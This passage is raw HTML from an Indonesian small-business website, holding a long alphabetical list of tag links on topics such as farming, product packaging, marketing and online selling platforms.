data-rel=".tag-kelebihan-budidaya-bebek-petelur" href="https://satoeasa.com/tag/kelebihan-budidaya-bebek-petelur/">Kelebihan Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-durian" href="https://satoeasa.com/tag/kelebihan-budidaya-durian/">Kelebihan Budidaya Durian</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kacang-hijau" href="https://satoeasa.com/tag/kelebihan-budidaya-kacang-hijau/">Kelebihan Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kacang-panjang" href="https://satoeasa.com/tag/kelebihan-budidaya-kacang-panjang/">Kelebihan Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kambing-etawa" href="https://satoeasa.com/tag/kelebihan-budidaya-kambing-etawa/">Kelebihan Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kangkung" href="https://satoeasa.com/tag/kelebihan-budidaya-kangkung/">Kelebihan Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kopi" href="https://satoeasa.com/tag/kelebihan-budidaya-kopi/">Kelebihan Budidaya Kopi</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-lengkuas" href="https://satoeasa.com/tag/kelebihan-budidaya-lengkuas/">Kelebihan Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-lobak" href="https://satoeasa.com/tag/kelebihan-budidaya-lobak/">Kelebihan Budidaya Lobak</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/kelebihan-budidaya-sawi-pakcoy/">Kelebihan Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-ayam-potong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-ayam-potong/">Kelebihan dan Kekurangan Ayam Potong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-bisnis-bebek-pedaging" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-bisnis-bebek-pedaging/">Kelebihan Dan Kekurangan Bisnis Bebek Pedaging</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-buah-matoa" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-buah-matoa/">Kelebihan dan Kekurangan Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-jambu-air" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-jambu-air/">Kelebihan Dan Kekurangan Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-labu-madu" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-labu-madu/">Kelebihan dan Kekurangan Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-porang" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-porang/">Kelebihan Dan Kekurangan Budidaya Porang</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-singkong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-singkong/">Kelebihan dan Kekurangan Budidaya Singkong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-terong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-terong/">Kelebihan Dan Kekurangan Budidaya Terong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-keripik-ceker" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-keripik-ceker/">Kelebihan Dan Kekurangan Keripik Ceker</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-pancake-mangga" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-pancake-mangga/">Kelebihan dan Kekurangan Pancake Mangga</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-viral-marketing" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-viral-marketing/">Kelebihan dan Kekurangan Viral Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-direct-marketing" href="https://satoeasa.com/tag/kelebihan-direct-marketing/">Kelebihan Direct Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-dodol-labu-kuning" href="https://satoeasa.com/tag/kelebihan-dodol-labu-kuning/">Kelebihan Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-kelebihan-dodol-nanas" href="https://satoeasa.com/tag/kelebihan-dodol-nanas/">Kelebihan Dodol Nanas</a></li><li class=""><a data-rel=".tag-kelebihan-facebook-marketing" href="https://satoeasa.com/tag/kelebihan-facebook-marketing/">Kelebihan Facebook Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-jenang-ketan" href="https://satoeasa.com/tag/kelebihan-jenang-ketan/">Kelebihan Jenang Ketan</a></li><li class=""><a data-rel=".tag-kelebihan-jualan-di-lazada" href="https://satoeasa.com/tag/kelebihan-jualan-di-lazada/">Kelebihan Jualan Di Lazada</a></li><li class=""><a data-rel=".tag-kelebihan-keripik-manggleng" href="https://satoeasa.com/tag/kelebihan-keripik-manggleng/">Kelebihan Keripik Manggleng</a></li><li class=""><a data-rel=".tag-kelebihan-manisan-buah-pepaya" href="https://satoeasa.com/tag/kelebihan-manisan-buah-pepaya/">Kelebihan Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-kelebihan-manisan-buah-salak" href="https://satoeasa.com/tag/kelebihan-manisan-buah-salak/">Kelebihan Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-kelebihan-outbound-marketing" href="https://satoeasa.com/tag/kelebihan-outbound-marketing/">Kelebihan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-pancake-durian" href="https://satoeasa.com/tag/kelebihan-pancake-durian/">Kelebihan Pancake Durian</a></li><li class=""><a data-rel=".tag-kelebihan-personal-selling" href="https://satoeasa.com/tag/kelebihan-personal-selling/">Kelebihan Personal Selling</a></li><li class=""><a data-rel=".tag-kelebihan-rempeyek-udang" href="https://satoeasa.com/tag/kelebihan-rempeyek-udang/">Kelebihan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-kelebihan-return-on-investment" href="https://satoeasa.com/tag/kelebihan-return-on-investment/">Kelebihan Return On Investment</a></li><li class=""><a data-rel=".tag-kelebihan-teamwork" href="https://satoeasa.com/tag/kelebihan-teamwork/">Kelebihan Teamwork</a></li><li class=""><a data-rel=".tag-kelebihan-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kelebihan-telegram-marketing-untuk-bisnis/">Kelebihan Telegram Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-kelengkapan-dokumen-usaha" href="https://satoeasa.com/tag/kelengkapan-dokumen-usaha/">kelengkapan dokumen usaha</a></li><li class=""><a data-rel=".tag-kelola-keuangan" href="https://satoeasa.com/tag/kelola-keuangan/">kelola keuangan</a></li><li class=""><a data-rel=".tag-kelompok-usaha" href="https://satoeasa.com/tag/kelompok-usaha/">kelompok usaha</a></li><li class=""><a data-rel=".tag-kemajuan-microsoft" href="https://satoeasa.com/tag/kemajuan-microsoft/">kemajuan microsoft</a></li><li class=""><a data-rel=".tag-kemandirian-finansial" href="https://satoeasa.com/tag/kemandirian-finansial/">kemandirian finansial</a></li><li class=""><a data-rel=".tag-kemasan-adalah" href="https://satoeasa.com/tag/kemasan-adalah/">Kemasan Adalah</a></li><li class=""><a data-rel=".tag-kemasan-aluminium-foil" href="https://satoeasa.com/tag/kemasan-aluminium-foil/">kemasan aluminium foil</a></li><li class=""><a data-rel=".tag-kemasan-aman" href="https://satoeasa.com/tag/kemasan-aman/">kemasan aman</a></li><li class=""><a data-rel=".tag-kemasan-aman-untuk-konsumen" href="https://satoeasa.com/tag/kemasan-aman-untuk-konsumen/">kemasan aman untuk konsumen</a></li><li class=""><a data-rel=".tag-kemasan-artinya-apa" href="https://satoeasa.com/tag/kemasan-artinya-apa/">kemasan artinya apa</a></li><li class=""><a data-rel=".tag-kemasan-berbahan-kertas" href="https://satoeasa.com/tag/kemasan-berbahan-kertas/">kemasan berbahan kertas</a></li><li class=""><a data-rel=".tag-kemasan-berbasis-digital-printing" href="https://satoeasa.com/tag/kemasan-berbasis-digital-printing/">kemasan berbasis digital printing</a></li><li class=""><a data-rel=".tag-kemasan-berbasis-tanaman" href="https://satoeasa.com/tag/kemasan-berbasis-tanaman/">kemasan berbasis tanaman</a></li><li class=""><a data-rel=".tag-kemasan-berkelanjutan" href="https://satoeasa.com/tag/kemasan-berkelanjutan/">kemasan berkelanjutan</a></li><li class=""><a data-rel=".tag-kemasan-berkualitas" href="https://satoeasa.com/tag/kemasan-berkualitas/">Kemasan Berkualitas</a></li><li class=""><a data-rel=".tag-kemasan-biodegradable" href="https://satoeasa.com/tag/kemasan-biodegradable/">kemasan biodegradable</a></li><li class=""><a data-rel=".tag-kemasan-bioplastik" href="https://satoeasa.com/tag/kemasan-bioplastik/">kemasan bioplastik</a></li><li class=""><a data-rel=".tag-kemasan-bisnis-kuliner" href="https://satoeasa.com/tag/kemasan-bisnis-kuliner/">kemasan bisnis kuliner</a></li><li class=""><a data-rel=".tag-kemasan-branding-umkm" href="https://satoeasa.com/tag/kemasan-branding-umkm/">Kemasan Branding UMKM</a></li><li class=""><a data-rel=".tag-kemasan-daur-ulang" href="https://satoeasa.com/tag/kemasan-daur-ulang/">Kemasan Daur Ulang</a></li><li class=""><a data-rel=".tag-kemasan-dengan-sentuhan-lokal" href="https://satoeasa.com/tag/kemasan-dengan-sentuhan-lokal/">kemasan dengan sentuhan lokal</a></li><li class=""><a data-rel=".tag-kemasan-eco-friendly" href="https://satoeasa.com/tag/kemasan-eco-friendly/">Kemasan Eco-Friendly</a></li><li class=""><a data-rel=".tag-kemasan-ekonomis" href="https://satoeasa.com/tag/kemasan-ekonomis/">Kemasan Ekonomis</a></li><li class=""><a data-rel=".tag-kemasan-eksklusif" href="https://satoeasa.com/tag/kemasan-eksklusif/">kemasan eksklusif</a></li><li class=""><a data-rel=".tag-kemasan-estetik-fb" href="https://satoeasa.com/tag/kemasan-estetik-fb/">kemasan estetik F&amp;B</a></li><li class=""><a data-rel=".tag-kemasan-farmasi" href="https://satoeasa.com/tag/kemasan-farmasi/">kemasan farmasi</a></li><li class=""><a data-rel=".tag-kemasan-food-grade" href="https://satoeasa.com/tag/kemasan-food-grade/">Kemasan Food Grade</a></li><li class=""><a data-rel=".tag-kemasan-fungsional" href="https://satoeasa.com/tag/kemasan-fungsional/">Kemasan Fungsional</a></li><li class=""><a data-rel=".tag-kemasan-industri-makanan" href="https://satoeasa.com/tag/kemasan-industri-makanan/">kemasan industri makanan</a></li><li class=""><a data-rel=".tag-kemasan-inovatif" href="https://satoeasa.com/tag/kemasan-inovatif/">Kemasan Inovatif</a></li><li class=""><a data-rel=".tag-kemasan-instagrammable" href="https://satoeasa.com/tag/kemasan-instagrammable/">kemasan Instagrammable</a></li><li class=""><a data-rel=".tag-kemasan-interaktif" href="https://satoeasa.com/tag/kemasan-interaktif/">Kemasan Interaktif</a></li><li class=""><a data-rel=".tag-kemasan-kaca" href="https://satoeasa.com/tag/kemasan-kaca/">kemasan kaca</a></li><li class=""><a data-rel=".tag-kemasan-kaleng" href="https://satoeasa.com/tag/kemasan-kaleng/">kemasan kaleng</a></li><li class=""><a data-rel=".tag-kemasan-kekinian-umkm" href="https://satoeasa.com/tag/kemasan-kekinian-umkm/">Kemasan Kekinian UMKM</a></li><li class=""><a data-rel=".tag-kemasan-keripik-tempe-yang-menarik" href="https://satoeasa.com/tag/kemasan-keripik-tempe-yang-menarik/">kemasan keripik tempe yang menarik</a></li><li class=""><a data-rel=".tag-kemasan-kosmetik" href="https://satoeasa.com/tag/kemasan-kosmetik/">kemasan kosmetik</a></li><li class=""><a data-rel=".tag-kemasan-kraft-paper" href="https://satoeasa.com/tag/kemasan-kraft-paper/">kemasan kraft paper</a></li><li class=""><a data-rel=".tag-kemasan-kreatif" href="https://satoeasa.com/tag/kemasan-kreatif/">Kemasan Kreatif</a></li><li class=""><a data-rel=".tag-kemasan-kreatif-umkm" href="https://satoeasa.com/tag/kemasan-kreatif-umkm/">Kemasan Kreatif UMKM</a></li><li class=""><a data-rel=".tag-kemasan-legal" href="https://satoeasa.com/tag/kemasan-legal/">kemasan legal</a></li><li class=""><a data-rel=".tag-kemasan-logam" href="https://satoeasa.com/tag/kemasan-logam/">kemasan logam</a></li><li class=""><a data-rel=".tag-kemasan-makanan" href="https://satoeasa.com/tag/kemasan-makanan/">kemasan makanan</a></li><li class=""><a data-rel=".tag-kemasan-makanan-dan-minuman" href="https://satoeasa.com/tag/kemasan-makanan-dan-minuman/">kemasan makanan dan minuman</a></li><li class=""><a data-rel=".tag-kemasan-makanan-kekinian" href="https://satoeasa.com/tag/kemasan-makanan-kekinian/">kemasan makanan kekinian</a></li><li class=""><a data-rel=".tag-kemasan-makanan-pirt" href="https://satoeasa.com/tag/kemasan-makanan-pirt/">kemasan makanan PIRT</a></li><li class=""><a data-rel=".tag-kemasan-makanan-premium" href="https://satoeasa.com/tag/kemasan-makanan-premium/">kemasan makanan premium</a></li><li class=""><a data-rel=".tag-kemasan-makanan-ringan" href="https://satoeasa.com/tag/kemasan-makanan-ringan/">kemasan makanan ringan</a></li><li class=""><a data-rel=".tag-kemasan-makanan-tradisional" href="https://satoeasa.com/tag/kemasan-makanan-tradisional/">Kemasan Makanan Tradisional</a></li><li class=""><a data-rel=".tag-kemasan-menarik" href="https://satoeasa.com/tag/kemasan-menarik/">kemasan menarik</a></li><li class=""><a data-rel=".tag-kemasan-menarik-untuk-umkm" href="https://satoeasa.com/tag/kemasan-menarik-untuk-umkm/">Kemasan Menarik untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-minimalis" href="https://satoeasa.com/tag/kemasan-minimalis/">kemasan minimalis</a></li><li class=""><a data-rel=".tag-kemasan-minuman" href="https://satoeasa.com/tag/kemasan-minuman/">kemasan minuman</a></li><li class=""><a data-rel=".tag-kemasan-minuman-herbal" href="https://satoeasa.com/tag/kemasan-minuman-herbal/">kemasan minuman herbal</a></li><li class=""><a data-rel=".tag-kemasan-minuman-kekinian" href="https://satoeasa.com/tag/kemasan-minuman-kekinian/">kemasan minuman kekinian</a></li><li class=""><a data-rel=".tag-kemasan-minuman-premium" href="https://satoeasa.com/tag/kemasan-minuman-premium/">kemasan minuman premium</a></li><li class=""><a data-rel=".tag-kemasan-modern" href="https://satoeasa.com/tag/kemasan-modern/">Kemasan Modern</a></li><li class=""><a data-rel=".tag-kemasan-modern-dan-elegan" href="https://satoeasa.com/tag/kemasan-modern-dan-elegan/">Kemasan Modern dan Elegan</a></li><li class=""><a data-rel=".tag-kemasan-modern-untuk-umkm" href="https://satoeasa.com/tag/kemasan-modern-untuk-umkm/">Kemasan Modern untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-multifungsi" href="https://satoeasa.com/tag/kemasan-multifungsi/">kemasan multifungsi</a></li><li class=""><a data-rel=".tag-kemasan-murah-tapi-menarik" href="https://satoeasa.com/tag/kemasan-murah-tapi-menarik/">Kemasan Murah tapi Menarik</a></li><li class=""><a data-rel=".tag-kemasan-plastik-food-grade" href="https://satoeasa.com/tag/kemasan-plastik-food-grade/">kemasan plastik food grade</a></li><li class=""><a data-rel=".tag-kemasan-plastik-vs-kertas" href="https://satoeasa.com/tag/kemasan-plastik-vs-kertas/">Kemasan Plastik vs Kertas</a></li><li class=""><a data-rel=".tag-kemasan-premium" href="https://satoeasa.com/tag/kemasan-premium/">kemasan premium</a></li><li class=""><a data-rel=".tag-kemasan-primer" href="https://satoeasa.com/tag/kemasan-primer/">kemasan primer</a></li><li class=""><a data-rel=".tag-kemasan-produk" href="https://satoeasa.com/tag/kemasan-produk/">kemasan produk</a></li><li class=""><a data-rel=".tag-kemasan-produk-adalah" href="https://satoeasa.com/tag/kemasan-produk-adalah/">kemasan produk adalah</a></li><li class=""><a data-rel=".tag-kemasan-produk-aman" href="https://satoeasa.com/tag/kemasan-produk-aman/">kemasan produk aman</a></li><li class=""><a data-rel=".tag-kemasan-produk-berfungsi-untuk" href="https://satoeasa.com/tag/kemasan-produk-berfungsi-untuk/">kemasan produk berfungsi untuk</a></li><li class=""><a data-rel=".tag-kemasan-produk-berizin" href="https://satoeasa.com/tag/kemasan-produk-berizin/">kemasan produk berizin</a></li><li class=""><a data-rel=".tag-kemasan-produk-bpom" href="https://satoeasa.com/tag/kemasan-produk-bpom/">kemasan produk BPOM</a></li><li class=""><a data-rel=".tag-kemasan-produk-elegan" href="https://satoeasa.com/tag/kemasan-produk-elegan/">kemasan produk elegan</a></li><li class=""><a data-rel=".tag-kemasan-produk-estetik" href="https://satoeasa.com/tag/kemasan-produk-estetik/">kemasan produk estetik</a></li><li class=""><a data-rel=".tag-kemasan-produk-fb" href="https://satoeasa.com/tag/kemasan-produk-fb/">kemasan produk F&amp;B</a></li><li class=""><a data-rel=".tag-kemasan-produk-inovatif" href="https://satoeasa.com/tag/kemasan-produk-inovatif/">kemasan produk inovatif</a></li><li class=""><a data-rel=".tag-kemasan-produk-kekinian" href="https://satoeasa.com/tag/kemasan-produk-kekinian/">kemasan produk kekinian</a></li><li class=""><a data-rel=".tag-kemasan-produk-kreatif" href="https://satoeasa.com/tag/kemasan-produk-kreatif/">kemasan produk kreatif</a></li><li class=""><a data-rel=".tag-kemasan-produk-lokal" href="https://satoeasa.com/tag/kemasan-produk-lokal/">Kemasan Produk Lokal</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan" href="https://satoeasa.com/tag/kemasan-produk-makanan/">kemasan produk makanan</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan-dan-minuman" href="https://satoeasa.com/tag/kemasan-produk-makanan-dan-minuman/">kemasan produk makanan dan minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan-umkm" href="https://satoeasa.com/tag/kemasan-produk-makanan-umkm/">kemasan produk makanan UMKM</a></li><li class=""><a data-rel=".tag-kemasan-produk-menarik" href="https://satoeasa.com/tag/kemasan-produk-menarik/">Kemasan Produk Menarik</a></li><li class=""><a data-rel=".tag-kemasan-produk-minuman" href="https://satoeasa.com/tag/kemasan-produk-minuman/">kemasan produk minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-modern" href="https://satoeasa.com/tag/kemasan-produk-modern/">kemasan produk modern</a></li><li class=""><a data-rel=".tag-kemasan-produk-murah" href="https://satoeasa.com/tag/kemasan-produk-murah/">kemasan produk murah</a></li><li class=""><a data-rel=".tag-kemasan-produk-pirt" href="https://satoeasa.com/tag/kemasan-produk-pirt/">kemasan produk PIRT</a></li><li class=""><a data-rel=".tag-kemasan-produk-premium" href="https://satoeasa.com/tag/kemasan-produk-premium/">kemasan produk premium</a></li><li class=""><a data-rel=".tag-kemasan-produk-ramah-lingkungan" href="https://satoeasa.com/tag/kemasan-produk-ramah-lingkungan/">kemasan produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-kemasan-produk-rumahan" href="https://satoeasa.com/tag/kemasan-produk-rumahan/">kemasan produk rumahan</a></li><li class=""><a data-rel=".tag-kemasan-produk-sebagai-media-promosi" href="https://satoeasa.com/tag/kemasan-produk-sebagai-media-promosi/">kemasan produk sebagai media promosi</a></li><li class=""><a data-rel=".tag-kemasan-produk-skincare" href="https://satoeasa.com/tag/kemasan-produk-skincare/">kemasan produk skincare</a></li><li class=""><a data-rel=".tag-kemasan-produk-sukses" href="https://satoeasa.com/tag/kemasan-produk-sukses/">kemasan produk sukses</a></li><li class=""><a data-rel=".tag-kemasan-produk-terbaik" href="https://satoeasa.com/tag/kemasan-produk-terbaik/">kemasan produk terbaik</a></li><li class=""><a data-rel=".tag-kemasan-produk-terbaru" href="https://satoeasa.com/tag/kemasan-produk-terbaru/">kemasan produk terbaru</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm" href="https://satoeasa.com/tag/kemasan-produk-umkm/">Kemasan Produk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm-makanan" href="https://satoeasa.com/tag/kemasan-produk-umkm-makanan/">kemasan produk UMKM makanan</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm-minuman" href="https://satoeasa.com/tag/kemasan-produk-umkm-minuman/">kemasan produk UMKM minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-unik" href="https://satoeasa.com/tag/kemasan-produk-unik/">kemasan produk unik</a></li><li class=""><a data-rel=".tag-kemasan-produk-yang-baik" href="https://satoeasa.com/tag/kemasan-produk-yang-baik/">kemasan produk yang baik</a></li><li class=""><a data-rel=".tag-kemasan-produk-yang-menjual" href="https://satoeasa.com/tag/kemasan-produk-yang-menjual/">kemasan produk yang menjual</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan/">Kemasan Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan-indonesia" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan-indonesia/">kemasan ramah lingkungan Indonesia</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan-untuk-makanan" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan-untuk-makanan/">kemasan ramah lingkungan untuk makanan</a></li><li class=""><a data-rel=".tag-kemasan-sebagai-alat-komunikasi" href="https://satoeasa.com/tag/kemasan-sebagai-alat-komunikasi/">kemasan sebagai alat komunikasi</a></li><li class=""><a data-rel=".tag-kemasan-sederhana-tapi-keren" href="https://satoeasa.com/tag/kemasan-sederhana-tapi-keren/">Kemasan Sederhana tapi Keren</a></li><li class=""><a data-rel=".tag-kemasan-sekunder" href="https://satoeasa.com/tag/kemasan-sekunder/">kemasan sekunder</a></li><li class=""><a data-rel=".tag-kemasan-serat-alami" href="https://satoeasa.com/tag/kemasan-serat-alami/">kemasan serat alami</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-aturan" href="https://satoeasa.com/tag/kemasan-sesuai-aturan/">kemasan sesuai aturan</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-bpom" href="https://satoeasa.com/tag/kemasan-sesuai-bpom/">kemasan sesuai BPOM</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-standar-supermarket" href="https://satoeasa.com/tag/kemasan-sesuai-standar-supermarket/">kemasan sesuai standar supermarket</a></li><li class=""><a data-rel=".tag-kemasan-tanpa-izin" href="https://satoeasa.com/tag/kemasan-tanpa-izin/">kemasan tanpa izin</a></li><li class=""><a data-rel=".tag-kemasan-tradisional" href="https://satoeasa.com/tag/kemasan-tradisional/">kemasan tradisional</a></li><li class=""><a data-rel=".tag-kemasan-transparan" href="https://satoeasa.com/tag/kemasan-transparan/">kemasan transparan</a></li><li class=""><a data-rel=".tag-kemasan-ukm-murah" href="https://satoeasa.com/tag/kemasan-ukm-murah/">Kemasan UKM Murah</a></li><li class=""><a data-rel=".tag-kemasan-umkm" href="https://satoeasa.com/tag/kemasan-umkm/">kemasan UMKM</a></li><li class=""><a data-rel=".tag-kemasan-unik" href="https://satoeasa.com/tag/kemasan-unik/">kemasan unik</a></li><li class=""><a data-rel=".tag-kemasan-unik-untuk-umkm" href="https://satoeasa.com/tag/kemasan-unik-untuk-umkm/">Kemasan Unik untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-untuk-bisnis-kecil" href="https://satoeasa.com/tag/kemasan-untuk-bisnis-kecil/">Kemasan untuk Bisnis Kecil</a></li><li class=""><a data-rel=".tag-kemasan-untuk-ekspor" href="https://satoeasa.com/tag/kemasan-untuk-ekspor/">kemasan untuk ekspor</a></li><li class=""><a data-rel=".tag-kemasan-untuk-meningkatkan-branding" href="https://satoeasa.com/tag/kemasan-untuk-meningkatkan-branding/">kemasan untuk meningkatkan branding</a></li><li class=""><a data-rel=".tag-kemasan-untuk-meningkatkan-penjualan" href="https://satoeasa.com/tag/kemasan-untuk-meningkatkan-penjualan/">kemasan untuk meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-kemasan-untuk-pemasaran" href="https://satoeasa.com/tag/kemasan-untuk-pemasaran/">Kemasan untuk Pemasaran</a></li><li class=""><a data-rel=".tag-kemasan-untuk-produk-bisnis" href="https://satoeasa.com/tag/kemasan-untuk-produk-bisnis/">Kemasan untuk Produk Bisnis</a></li><li class=""><a data-rel=".tag-kemasan-untuk-produk-makanan" href="https://satoeasa.com/tag/kemasan-untuk-produk-makanan/">Kemasan untuk Produk Makanan</a></li><li class=""><a data-rel=".tag-kemasan-untuk-umkm" href="https://satoeasa.com/tag/kemasan-untuk-umkm/">kemasan untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-usaha-kecil" href="https://satoeasa.com/tag/kemasan-usaha-kecil/">Kemasan Usaha Kecil</a></li><li class=""><a data-rel=".tag-kemasan-viral" href="https://satoeasa.com/tag/kemasan-viral/">kemasan viral</a></li><li class=""><a data-rel=".tag-kemasan-yang-menjual" href="https://satoeasa.com/tag/kemasan-yang-menjual/">kemasan yang menjual</a></li><li class=""><a data-rel=".tag-kemasanestetik" href="https://satoeasa.com/tag/kemasanestetik/">KemasanEstetik</a></li><li class=""><a data-rel=".tag-kemasanfungsional" href="https://satoeasa.com/tag/kemasanfungsional/">KemasanFungsional</a></li><li class=""><a data-rel=".tag-kemasaninstagramable" href="https://satoeasa.com/tag/kemasaninstagramable/">KemasanInstagramable</a></li><li class=""><a data-rel=".tag-kemasankreatif" href="https://satoeasa.com/tag/kemasankreatif/">KemasanKreatif</a></li><li class=""><a data-rel=".tag-kemasanmodular" href="https://satoeasa.com/tag/kemasanmodular/">KemasanModular</a></li><li class=""><a data-rel=".tag-kemasanpersonalized" href="https://satoeasa.com/tag/kemasanpersonalized/">KemasanPersonalized</a></li><li class=""><a data-rel=".tag-kembang-kol-adalah" href="https://satoeasa.com/tag/kembang-kol-adalah/">kembang kol adalah</a></li><li class=""><a data-rel=".tag-kementerian-perindustrian" href="https://satoeasa.com/tag/kementerian-perindustrian/">Kementerian Perindustrian</a></li><li class=""><a data-rel=".tag-kemitraan-bisnis" href="https://satoeasa.com/tag/kemitraan-bisnis/">Kemitraan Bisnis</a></li><li class=""><a data-rel=".tag-kemitraan-usaha" href="https://satoeasa.com/tag/kemitraan-usaha/">Kemitraan Usaha</a></li><li class=""><a data-rel=".tag-kemitraanbisnis" href="https://satoeasa.com/tag/kemitraanbisnis/">KemitraanBisnis</a></li><li class=""><a data-rel=".tag-kemudahan-berjulan-di-tokopedia-cara-mendaftar-aplikasi-tokopedia" href="https://satoeasa.com/tag/kemudahan-berjulan-di-tokopedia-cara-mendaftar-aplikasi-tokopedia/">Kemudahan Berjulan di Tokopedia. Cara Mendaftar Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-kemudahan-berusaha" href="https://satoeasa.com/tag/kemudahan-berusaha/">kemudahan berusaha</a></li><li class=""><a data-rel=".tag-kemudahan-berusaha-umkm" href="https://satoeasa.com/tag/kemudahan-berusaha-umkm/">kemudahan berusaha UMKM</a></li><li class=""><a data-rel=".tag-kemudahan-di-shopify" href="https://satoeasa.com/tag/kemudahan-di-shopify/">Kemudahan Di Shopify</a></li><li class=""><a data-rel=".tag-kemudahan-facebook-marketplace" href="https://satoeasa.com/tag/kemudahan-facebook-marketplace/">Kemudahan Facebook Marketplace</a></li><li class=""><a data-rel=".tag-kemudahan-franchise-warmindo" href="https://satoeasa.com/tag/kemudahan-franchise-warmindo/">Kemudahan Franchise Warmindo</a></li><li class=""><a data-rel=".tag-kemudahan-investasi" href="https://satoeasa.com/tag/kemudahan-investasi/">Kemudahan Investasi</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-akulaku" href="https://satoeasa.com/tag/kemudahan-jualan-di-akulaku/">Kemudahan Jualan di Akulaku</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-blibli" href="https://satoeasa.com/tag/kemudahan-jualan-di-blibli/">Kemudahan Jualan di Blibli</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-zalora" href="https://satoeasa.com/tag/kemudahan-jualan-di-zalora/">Kemudahan Jualan di Zalora</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-online-di-amazon" href="https://satoeasa.com/tag/kemudahan-jualan-online-di-amazon/">Kemudahan Jualan Online di Amazon</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-ebay" href="https://satoeasa.com/tag/kemudahan-menggunakan-ebay/">Kemudahan Menggunakan eBay</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-google-ads" href="https://satoeasa.com/tag/kemudahan-menggunakan-google-ads/">Kemudahan Menggunakan Google Ads</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-konten-marketing" href="https://satoeasa.com/tag/kemudahan-menggunakan-konten-marketing/">Kemudahan Menggunakan Konten Marketing</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-konten-promosi" href="https://satoeasa.com/tag/kemudahan-menggunakan-konten-promosi/">Kemudahan Menggunakan Konten Promosi</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-market-place" href="https://satoeasa.com/tag/kemudahan-menggunakan-market-place/">Kemudahan Menggunakan Market Place</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/kemudahan-menggunakan-telegram-marketing/">Kemudahan Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/kemudahan-menjadi-affiliate-bhinneka/">Kemudahan Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-affiliator-lazada" href="https://satoeasa.com/tag/kemudahan-menjadi-affiliator-lazada/">Kemudahan 